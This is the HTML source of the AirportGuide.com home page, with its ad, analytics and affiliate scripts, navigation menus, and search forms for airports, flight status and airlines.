<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Wednesday 21 Jan 2026    </div>
    <div id="time-line">
        19:18:13   UTC: 19:18:13    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
